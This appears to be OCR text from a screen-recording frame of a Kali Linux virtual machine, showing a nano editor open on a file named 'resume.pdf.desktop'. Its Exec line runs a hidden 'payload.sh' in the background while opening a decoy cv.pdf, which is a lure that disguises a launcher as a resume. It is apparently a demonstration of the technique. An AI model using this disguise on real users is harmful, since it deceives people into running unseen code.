 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
WWW.BANDICAM.COM
File Machine View Input Devices Help
1 2 3 4
3:37
Home
File System
Trash
cv.pdf
payload.sh
root@kali: /home/kali/Desktop
File Actions Edit View Help
GNU nano 8.4 resume.pdf.desktop *
[Desktop Entry]
Name=resume.pdf
Exec=bash -c "./payload.sh & xdg-open cv.pdf"
KALI
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
Right Ctrl
5
Upcoming
Earnings
Search
x64
1:37 PM
7/26/2025